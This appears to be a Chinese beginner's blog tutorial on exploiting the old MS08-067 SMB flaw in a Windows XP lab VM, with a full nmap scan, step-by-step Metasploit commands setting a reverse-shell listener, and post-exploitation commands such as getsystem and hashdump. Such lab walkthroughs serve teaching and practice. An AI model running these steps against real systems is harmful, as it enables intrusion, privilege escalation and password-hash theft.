虽然这个漏洞比较老套,网上教程也很多,多数的已经修复了这个漏洞。但是比较经典,适用于小白学习,也算是比较简单的一个教程。没什么多大的难度。各位dalao凑合着看看吧!!!!

知识科普:

SMB:

(Server Message Block)是协议名,它能被用于Wap连接和客户端与服务器之间的信息沟通。常用于共享如:打印机,文件传输等等

ms08-067:

MS08-067漏洞将会影响除Windows Server 2008 Core以外的所有Windows系统,包括:Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本,甚至还包括测试阶段的Windows 7 Pre-Beta。(一款08年的陈年老漏洞,就拿来讲讲,算是给新手小白,科普科普)

修复方案:安装官方补丁

下面请观看视频演示:

由于以前的视频没有那么详细,后来晚上做重新录制了一份出来,做的不好,还望海涵!

由于视频没有声音—–凑合着听着这首 ? ?http://music.163.com/#/song?id=28381276 ? ?来看吧。

以下是视频的内容详解,我将用图文来讲解:

本次搭建的环境 ?目标系统 ?虚拟机 :windows ?XP SP3( English)———-WinXPenSP3 是《Metasploit渗透测试魔鬼训练营》里面实验用到的镜像和源代码

目标ip:192.168.1.102

msf利用漏洞: ?445端口(smb服务漏洞ms08–067)

?

攻击者 系统 ?: mac os

搭载渗透工具: metasploit

目标ip:192.168.1.101

信息收集:

在此之前呢 ?我们有个疑问?就是如何在不知道的情况下得知目标系统的详细信息呢?

1.那么我们就用到kali下的经典老款神器:nmap

nmap是一个网络连接端扫描软件,用来扫描网上电脑开放的网络连接端

我们用nmap 扫描我们整个IP段:用来得知目标系统的 信息配置,端口,ip等详细信息

nmap结合实际情况来使用相应的参数,我这边就直接使用:

-A ? ??综合扫描

192.168.1.0/24 内网的整个IP段

nmap -A 192.168.1.0/24

nmap其中的 扫描结果如下:

Nmap scan report for 192.168.1.102 Host is up (0.00066s latency). Not shown: 988 closed ports PORT STATE SERVICE VERSION 25/tcp open smtp Microsoft ESMTP 6.0.2600.5512 | smtp-commands: dh-ca8822ab9589 Hello [192.168.1.108], SIZE 2097152, PIPELINING, DSN, ENHANCEDSTATUSCODES, 8bitmime, BINARYMIME, CHUNKING, VRFY, OK, |_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT VRFY 80/tcp open http Microsoft IIS httpd 5.1 |_http-server-header: Microsoft-IIS/5.1 |_http-title: \xD5\xFD\xD4\xDA\xBD\xA8\xC9\xE8\xD6\xD0 |_http-webdav-scan: ERROR: Script execution failed (use -d to debug) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 443/tcp open https? 445/tcp open microsoft-ds Windows XP microsoft-ds 777/tcp open multiling-http? 1025/tcp open msrpc Microsoft Windows RPC 3389/tcp open ms-wbt-server Microsoft Terminal Service 6002/tcp open http SafeNet Sentinel Protection Server httpd 7.3 |_http-server-header: SentinelProtectionServer/7.3 7001/tcp open afs3-callback? 7002/tcp open http SafeNet Sentinel Keys License Monitor httpd 1.0 (Java Console) |_http-title: Sentinel Keys License Monitor 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port777-TCP:V=7.25BETA2%I=7%D=11/16%Time=582C6DC5%P=i686-pc-linux-gnu%r SF:(Kerberos,5,"\x01\0\t\xe0\x06")%r(SMBProgNeg,5,"\x01\0\t\xe0\x06")%r(Te SF:rminalServer,A,"\x01\0\t\xe0\x06\x01\0\t\xe0\x06")%r(WMSRequest,5,"\x01 SF:\0\t\xe0\x06"); MAC Address: 00:1C:42:09:90:5A (Parallels) Device type: general purpose Running: Microsoft Windows XP OS CPE: cpe:/o:microsoft:windows_xp::sp2 cpe:/o:microsoft:windows_xp::sp3 OS details: Microsoft Windows XP SP2 or SP3 Network Distance: 1 hop Service Info: Host: dh-ca8822ab9589; OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp Host script results: |_nbstat: NetBIOS name: DH-CA8822AB9589, NetBIOS user: <unknown>, NetBIOS MAC: 00:1c:42:09:90:5a (Parallels) | smb-os-discovery: | OS: Windows XP (Windows 2000 LAN Manager) | OS CPE: cpe:/o:microsoft:windows_xp::- | Computer name: dh-ca8822ab9589 | NetBIOS computer name: DH-CA8822AB9589 | Workgroup: WORKGROUP |_ System time: 2016-11-16T22:33:35+08:00 TRACEROUTE HOP RTT ADDRESS 1 0.66 ms 192.168.1.102

metasploit漏洞利用:

1.接下来打开我们的 metasploit

已经知道了ip和服务漏洞就可以用msf来进行使用。



输入第一个命令 用来寻找ms08-067的模块的位置

找具体的exploit可以受用search命令,search支持几种关键字的查询,对于查找模块的search命令希望了解如何使用,就可以在MSF终端中输入help search,MSF终端将会显示该命令的参数列表,包括每个参数的含义及可能的取值。

另外值得说的是在新版msf下 ?使用命令是不区分大小写的,之前老版本是要区分大小的。

search命令的帮助参数如下:

msf > help search Usage: search [keywords] Keywords: app : Modules that are client or server attacks author : Modules written by this author bid : Modules with a matching Bugtraq ID cve : Modules with a matching CVE ID edb : Modules with a matching Exploit-DB ID name : Modules with a matching descriptive name platform : Modules affecting this platform ref : Modules with a matching ref type : Modules of a specific type (exploit, auxiliary, or post) Examples: search cve:2009 type:exploit app:client

那么我们就搜索exp的关键字如下:

search ms08-067



2. 对于找出exp的模块位置,使用use参数(使用)?xxxxx模块,进入ms08-067模块,按住键盘的Tab键,即可补全相应的模块位置:





3. 接着我们使用 show targets 来指定我们的目标系统版本:

4:设置目标系统的版本——由nmap扫描结果得知:系统版本



set target 7

格式为:set ? (设置) ? target ? (所受影响的系统版本) ?7(ID —>1~72 ? ?系统的序列号)

5.用show options ?或者options ?用来展示设置选项,查看设置选项是否设置对错或者设置成功。

可看到下方的Explolit ?target 下栏可看到 已设置完成的选项 ?(系统版本)





6. ?填写目标ip ——目标ip由nmap扫描得知

set rhost 192.168.1.102 (跟上一个目标的ip地址)

接着说上一张图,required 选项栏中,有下方都是yes的选项,这些选项都是必填的,但是有些部分是默认的,我们这里就不动了,只需填写rhost的 目标ip即可。

填写完之后呢,也可以用show ?opinions 来查看设置选项 ?是否设置成功

7.设置本机ip反弹shell,监听端口——我这边就直接设置相应的参数 ?效果和msf的 ?exploit/multi/handler效果是一样的

set lhost 192.168.1.101 (设置本机监听的ip) set lports 4444 (设置本机监听的端口)





8.使用check命令,来检查是否设置对错,以及检查目标系统是否存在此漏洞



9.检查完后,使用exploit命令来执行本次攻击,得到了meterpreter 会话,在会话中使用help来查看相应的参数

下面有几个命令是可以用到的,

shell—–反弹cmd会话

sysinfo —–获取目标系统的信息

getuid—-查看当前使用的权限

getsystem —-提升权限为system

hashdump—–获取管理员密码

可更加进一步的提权。

Demon ? ?2016.11.17 更

参考资料:http://www.thinkful.cn/archives/346.html ? ?使用Metasploit工具利用微软MS08-067漏洞攻击服务器

http://baike.baidu.com/link?url=7SNWIRIIXKssagC8YzSxJ3PVL_5Dwr9mv82bbW6kMg0fXC3sPxS_r89dijzh35wlGrxCyQTNVYCycn3DMqT3Yx4VCKbdL41f5WYdDwef5vy ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ?ms08-067 百度

转载请注明:即刻安全 » 经典再现之MS08-067(内附视频)